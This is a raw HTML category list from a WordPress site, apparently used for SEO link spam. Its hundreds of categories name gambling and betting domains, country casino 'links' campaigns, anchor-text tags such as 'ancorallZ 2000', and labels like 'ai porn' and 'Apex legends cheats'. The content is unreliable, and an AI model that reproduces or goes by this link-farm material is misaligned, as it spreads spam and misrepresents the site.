	<li class="cat-item cat-item-410"><a href="https://luxehub.com/category/11000prod4/">11000prod4</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://luxehub.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://luxehub.com/category/112/">112</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://luxehub.com/category/11380-wa/">11380_wa</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://luxehub.com/category/11400-wa/">11400_wa</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://luxehub.com/category/11700-wa/">11700_wa</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://luxehub.com/category/11mostbet/">11Mostbet</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://luxehub.com/category/123/">123</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://luxehub.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://luxehub.com/category/1650-links-english-casino/">1650 links English Casino</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://luxehub.com/category/1817/">1817</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://luxehub.com/category/1879/">1879</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://luxehub.com/category/19/">19</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://luxehub.com/category/1bet5/">1bet5</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://luxehub.com/category/1casino/">1casino</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://luxehub.com/category/1mostbet/">1Mostbet</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://luxehub.com/category/1win/">1win</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://luxehub.com/category/1win-azerbaycan-az/">1win-azerbaycan.az</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://luxehub.com/category/1win-bangladeshi-comen-bd-z1/">1win-bangladeshi.comen-bd z1</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://luxehub.com/category/1win-bet-co-tz-z1/">1win-bet.co.tz z1</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://luxehub.com/category/1win-burkina-faso-comfr-bf-z/">1win-burkina-faso.comfr-bf z</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://luxehub.com/category/1win-casinosbet-buzz/">1win-casinosbet.buzz</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://luxehub.com/category/1win-eg-net2/">1win-eg.net2</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://luxehub.com/category/1win-id-com/">1win-id.com</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://luxehub.com/category/1win-kirish-org/">1win-kirish.org</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://luxehub.com/category/1win-ve-net-z/">1win-ve.net z</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://luxehub.com/category/1winapk-snfr-sn-z1/">1winapk.snfr-sn z1</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://luxehub.com/category/1winbets-com-br-x1/">1winbets.com.br x1</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://luxehub.com/category/1wins-casino-chile-cles-cl-x1/">1wins-casino-chile.cles-cl x1</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://luxehub.com/category/1x-bet-sbs/">1x-bet.sbs</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://luxehub.com/category/1xbet-royxatdan-otish-com/">1xbet-royxatdan-otish.com</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://luxehub.com/category/1xbet-uzbek-org/">1xbet-uzbek.org</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://luxehub.com/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://luxehub.com/category/1xbet11/">1xbet11</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://luxehub.com/category/1xbet12/">1xbet12</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://luxehub.com/category/1xbet13/">1xbet13</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://luxehub.com/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://luxehub.com/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://luxehub.com/category/1xbet3231025/">1xbet3231025</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://luxehub.com/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://luxehub.com/category/1xbet5/">1xbet5</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://luxehub.com/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://luxehub.com/category/1xbet7/">1xbet7</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://luxehub.com/category/1xbet8/">1xbet8</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://luxehub.com/category/1xbetbk-quest/">1xbetbk.quest</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://luxehub.com/category/1xbetbk-wiki/">1xbetbk.wiki</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://luxehub.com/category/1xbetindonesia-site/">1xbetindonesia.site</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://luxehub.com/category/1xslot-beregaevo-ru-4-8/">1xslot.beregaevo.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://luxehub.com/category/1xslots-casino-online-ru-36/">1xslots-casino-online.ru 36</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://luxehub.com/category/1xslots-oficialnyy-sayt-ru-36/">1xslots-oficialnyy-sayt.ru 36</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://luxehub.com/category/1xslots-vhod-zerkalo-ru-36/">1xslots-vhod-zerkalo.ru 36</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://luxehub.com/category/1xslots-vhod-ru-36/">1xslots-vhod.ru 36</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://luxehub.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://luxehub.com/category/wings-apart-ru/2000-ancorz/">2000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://luxehub.com/category/xn-g1aedcobac6ae-xn-p1ai/2000z-2/">2000Z</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://luxehub.com/category/212/">212</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://luxehub.com/category/220-links-switzerland-crypto/">220 links Switzerland Crypto</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://luxehub.com/category/2200-links-thailand-casino/">2200 links Thailand Casino</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://luxehub.com/category/222/">222</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://luxehub.com/category/2520-links-uk-casino/">2520 links UK Casino</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://luxehub.com/category/26/">26</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://luxehub.com/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://luxehub.com/category/2mostbet/">2Mostbet</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://luxehub.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://luxehub.com/category/330-links-usa-ai-headshot/">330 links USA Ai headshot</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://luxehub.com/category/3mostbet/">3Mostbet</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://luxehub.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://luxehub.com/category/4-1/">4.1</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://luxehub.com/category/400-links-english-soccer-tips/">400 links English soccer tips</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://luxehub.com/category/agro-code-ru/4000-ancorz/">4000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://luxehub.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://luxehub.com/category/444/">444</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://luxehub.com/category/4friends-ru-15/">4friends.ru 15</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://luxehub.com/category/4mostbet/">4Mostbet</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://luxehub.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://luxehub.com/category/5-1/">5.1</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://luxehub.com/category/historyrusedu-ru/500-ancorz/">500 ancorZ</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://luxehub.com/category/515santacruz-com2/">515santacruz.com2</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://luxehub.com/category/550-links-english-casino/">550 links English Casino</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://luxehub.com/category/55info-ru-500/">55info.ru 500</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://luxehub.com/category/5645-lera/">5645 lera</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://luxehub.com/category/5770-tr/">5770_tr</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://luxehub.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://luxehub.com/category/6084-done/">6084 done</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://luxehub.com/category/660-links-brazil-casino/">660 links Brazil Casino</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://luxehub.com/category/660-links-turkey-casino/">660 links Turkey Casino</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://luxehub.com/category/68gamebait-com/">68gamebait.com</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://luxehub.com/category/6mostbet/">6Mostbet</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://luxehub.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://luxehub.com/category/7c77/">7c77</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://luxehub.com/category/7kcazino-co/">7kcazino.co</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://luxehub.com/category/7mostbet/">7Mostbet</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://luxehub.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://luxehub.com/category/9/">9</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://luxehub.com/category/900/">900</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://luxehub.com/category/9100-wa/">9100_wa</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://luxehub.com/category/9160tr/">9160tr</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://luxehub.com/category/9440-prod/">9440_prod</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://luxehub.com/category/9500-wa/">9500_wa</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://luxehub.com/category/9500-wa2/">9500_wa2</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://luxehub.com/category/9600-prod3/">9600_prod3</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://luxehub.com/category/9600-sat/">9600_sat</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://luxehub.com/category/9650-wa/">9650_wa</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://luxehub.com/category/9760-sat/">9760_sat</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://luxehub.com/category/9800-sat2/">9800_sat2</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://luxehub.com/category/9835-sat/">9835_sat</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://luxehub.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://luxehub.com/category/9915-wa/">9915_wa</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://luxehub.com/category/9950-prod/">9950_prod</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://luxehub.com/category/9950-tr/">9950_tr</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://luxehub.com/category/9985-sat/">9985_sat</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://luxehub.com/category/9mostbet/">9Mostbet</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://luxehub.com/category/a/">a</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://luxehub.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://luxehub.com/category/academy-dl-ru-2/">academy-dl.ru 2</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://luxehub.com/category/access-bets-ngen-ng-x/">access-bets.ngen-ng x</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://luxehub.com/category/actionware-co-in/">actionware.co.in</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://luxehub.com/category/adco/">adco</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://luxehub.com/category/admin/">Admin</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://luxehub.com/category/admin-news/">admin -News</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://luxehub.com/category/admin-news-3/">Admin News</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://luxehub.com/category/admin-news-2/">Admin-news</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://luxehub.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://luxehub.com/category/afyonsosyetepazari-com-2/">afyonsosyetepazari.com 2</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://luxehub.com/category/ai-news/">AI News</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://luxehub.com/category/ai-porn/">ai porn</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://luxehub.com/category/akotech-ru/">akotech.ru</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://luxehub.com/category/albertomontero-com-z3/">albertomontero.com z3</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://luxehub.com/category/alll/">alll</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://luxehub.com/category/allmyshop-ru/">allmyshop.ru</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://luxehub.com/category/amminex-net-2/">amminex.net 2</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://luxehub.com/category/lesparksad-ru/ancor10-16/">ancor10</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://luxehub.com/category/logosstudy-ru/ancor100-17/">ancor100</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://luxehub.com/category/rikmorti-ru/ancor15-4/">ancor15</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://luxehub.com/category/ancor5/">ancor5</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://luxehub.com/category/ancorallz/">ancorallZ</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://luxehub.com/category/smartcoupon-ru/ancorallz-1000/">ancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://luxehub.com/category/sredstvo-klopov-ru/ancorallz-10000/">ancorallZ 10000</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://luxehub.com/category/autovinil76-ru/ancorallz-1250-2/">ancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://luxehub.com/category/magyarszerzokkonyveimagazin-hu/ancorallz-1400/">ancorallZ 1400</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://luxehub.com/category/mrt-ku-ru/ancorallz-1500/">ancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://luxehub.com/category/ancorallz-15000/">ancorallZ 15000</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://luxehub.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-15000tr2/">ancorallZ 15000TR2</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://luxehub.com/category/kvintessenciya-zhizni-ru/ancorallz-17500tr2/">ancorallZ 17500TR2</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://luxehub.com/category/erotika-moya-com/ancorallz-2000-erotika-moya-com/">ancorallZ 2000</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://luxehub.com/category/ufacity-sport-ru/ancorallz-2000-2/">ancorallZ 2000_2</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://luxehub.com/category/kvatroplus-ru/ancorallz-2000-3/">ancorallZ 2000_3</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://luxehub.com/category/xn-80abb7abvqcgh3c0dtbg-xn-p1ai/ancorallz-2000r/">ancorallZ 2000r</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://luxehub.com/category/ymk-mebel-ru/ancorallz-250-2/">ancorallZ 250</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://luxehub.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-2500-5/">ancorallZ 2500</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://luxehub.com/category/coffeepotmag-ru/ancorallz-2800/">ancorallZ 2800</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://luxehub.com/category/ancorallz-300/">ancorallZ 300</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://luxehub.com/category/centralrest-ru/ancorallz-3000/">ancorallZ 3000</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://luxehub.com/category/debtech-hu/ancorallz-3100/">ancorallZ 3100</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://luxehub.com/category/ancorallz-50-3/">ancorallZ 50</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://luxehub.com/category/jur-expert-ru/ancorallz-50/">ancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://luxehub.com/category/plabel-ru/ancorallz-5000tr2/">ancorallZ 5000TR2</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://luxehub.com/category/vodka-bonuses-ru/ancorallz-600/">ancorallZ 600</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://luxehub.com/category/e-klinik-rf/ancorallz-750-2/">ancorallZ 750</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://luxehub.com/category/ancorallz-776/">ancorallZ 776</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://luxehub.com/category/proftula-ru/ancorallz-800/">ancorallZ 800</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://luxehub.com/category/eatsplay-ru/casino-s-vivodom-deneg/ancorallz-900/">ancorallZ 900</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://luxehub.com/category/valentina-bondareva-ru/ancorallz-9000/">ancorallZ 9000</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://luxehub.com/category/ancorallz1250/">ancorallZ1250</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://luxehub.com/category/kilmezedu-ru/ancorallz201-2/">ancorallZ201</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://luxehub.com/category/ancorallz500/">ancorallZ500</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://luxehub.com/category/mericasm-com/ancorz-1000-5/">ancorZ 1000</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://luxehub.com/category/ancorz-1500/">ancorZ 1500</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://luxehub.com/category/catasino-xyz/ancorz-2500-6/">ancorZ 2500</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://luxehub.com/category/andreschweighofer-com20/">andreschweighofer.com20</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://luxehub.com/category/andreschweighofer-com3/">andreschweighofer.com3</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://luxehub.com/category/andromedabet-eu-100/">andromedabet.eu_100</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://luxehub.com/category/ankaratarotfali-com-1/">ankaratarotfali.com 1</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://luxehub.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://luxehub.com/category/antalyaerenhali-com-2/">antalyaerenhali.com 2</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://luxehub.com/category/aocmmo-ru/">aocmmo.ru</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://luxehub.com/category/apex-legends-cheats/">Apex legends cheats</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://luxehub.com/category/aposta/">aposta</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://luxehub.com/category/apoteket4/">apoteket4</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://luxehub.com/category/aprbh/">aprBH</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://luxehub.com/category/aprbh-2/">aprBH+</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://luxehub.com/category/aprbt/">aprBT</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://luxehub.com/category/aprby/">aprBY</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://luxehub.com/category/aprch/">aprCH</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://luxehub.com/category/aprgof/">AprGoF</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://luxehub.com/category/apripl/">aprIPL</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://luxehub.com/category/aprmb/">aprMB</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://luxehub.com/category/aprpb/">aprPB</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://luxehub.com/category/aprprod/">aprProd</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://luxehub.com/category/aprrb/">aprRB</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://luxehub.com/category/aprsb/">aprSB</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://luxehub.com/category/aquinascenterphilly-org2/">aquinascenterphilly.org2</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://luxehub.com/category/aquipesca-com-z4/">aquipesca.com z4</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://luxehub.com/category/arbelecos-es/">arbelecos.es</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://luxehub.com/category/argentina-casino/">Argentina Casino</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://luxehub.com/category/article/">article</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://luxehub.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://luxehub.com/category/au-casino/">AU Casino</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://luxehub.com/category/aug-bh/">aug_bh</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://luxehub.com/category/aug-bh-2/">aug_bh+</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://luxehub.com/category/aug-bt/">aug_bt</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://luxehub.com/category/aug-by/">aug_BY</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://luxehub.com/category/aug-ch-1/">aug_ch_1</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://luxehub.com/category/aug-ch-2/">aug_ch_2</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://luxehub.com/category/aug-ipl/">aug_ipl</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://luxehub.com/category/aug-mars/">aug_mars</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://luxehub.com/category/aug-mb-1/">aug_mb_1</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://luxehub.com/category/aug-mb-2/">aug_mb_2</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://luxehub.com/category/aug-pb-growwcalculator/">aug_pb_growwcalculator</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://luxehub.com/category/aug-pb/">aug_pb+</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://luxehub.com/category/aug-prod/">aug_prod</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://luxehub.com/category/aug-pu-aipop-capewestcoast/">aug_pu_aipop_capewestcoast</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://luxehub.com/category/aug-rb/">aug_rb</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://luxehub.com/category/aug-sb/">aug_sb</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://luxehub.com/category/aug-slot-1/">aug_slot_1</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://luxehub.com/category/aug-slot-2/">aug_slot_2</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://luxehub.com/category/aug-slot-3/">aug_slot_3</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://luxehub.com/category/august-pb/">august_pb</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://luxehub.com/category/august-pb-part2/">august_pb+_part2</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://luxehub.com/category/augustent-com-2/">augustent.com 2</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://luxehub.com/category/australia-casino/">Australia Casino</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://luxehub.com/category/australia-casino1/">Australia Casino1</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://luxehub.com/category/autodilerspb-ru-2000/">autodilerspb.ru 2000</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://luxehub.com/category/avalon78nl-eu-50/">avalon78nl.eu_50</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://luxehub.com/category/avantgardecasino-au-net-100/">avantgardecasino-au.net_100</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://luxehub.com/category/avia/">Avia</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://luxehub.com/category/avia-masters/">avia masters</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://luxehub.com/category/aviamaster-eu-com/">aviamaster.eu.com</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://luxehub.com/category/aviator-bd-com-z/">aviator-bd.com z</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://luxehub.com/category/aviator-official-org-z/">aviator-official.org z</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://luxehub.com/category/aviatorghana-com-z2/">aviatorghana.com z2</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://luxehub.com/category/avtomir43-ru-500/">avtomir43.ru 500</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://luxehub.com/category/axiomaltd-ru-1500/">axiomaltd.ru 1500</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://luxehub.com/category/azer-casino/">Azer Casino</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://luxehub.com/category/azerb/">Azerb</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://luxehub.com/category/azurcasino-fr-org-100/">azurcasino-fr.org_100</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://luxehub.com/category/b2500/">b2500</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://luxehub.com/category/bahistasal-nov-6028/">bahistasal nov 6028</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://luxehub.com/category/bahisyasal/">bahisyasal</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://luxehub.com/category/bahisyasal-8000/">bahisyasal 8000</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://luxehub.com/category/bahsegel/">bahsegel</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://luxehub.com/category/bahsegel-13004/">bahsegel 13004</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://luxehub.com/category/balcon-kz/">balcon kz</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://luxehub.com/category/bambturkiye-com-2/">bambturkiye.com 2</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://luxehub.com/category/cinarcikrehber-com/bancorallz-2/">bancorallZ</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://luxehub.com/category/autovinil76-ru/bancorallz-1250-2/">bancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://luxehub.com/category/bancorallz-1500/">bancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://luxehub.com/category/vodkacasino-biz/bancorallz-200-2/">bancorallZ 200</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://luxehub.com/category/digitalgmuru/bancorallz-585/">bancorallZ 585</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://luxehub.com/category/bancorallz-900/">bancorallZ 900</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://luxehub.com/category/kaskad-estate-ru/bancorallz-tp2-15000/">bancorallZ TP2 15000</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://luxehub.com/category/barbaracookthenandnow-com/">barbaracookthenandnow.com</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://luxehub.com/category/barz-casino-org-100/">barz-casino.org_100</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://luxehub.com/category/bashpirat-ru-2000/">bashpirat.ru 2000</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://luxehub.com/category/baunti-xyz/">baunti.xyz</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://luxehub.com/category/baytronik-com3/">baytronik.com3</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://luxehub.com/category/bbq-delivery-ru/">bbq-delivery.ru</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://luxehub.com/category/bc-game-ng-ng/">bc-game-ng.ng</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://luxehub.com/category/bc-game-ng-ngen-ng-x/">bc-game-ng.ngen-ng x</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://luxehub.com/category/bcg3/">bcg3</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://luxehub.com/category/bcg4/">bcg4</a>
</li>
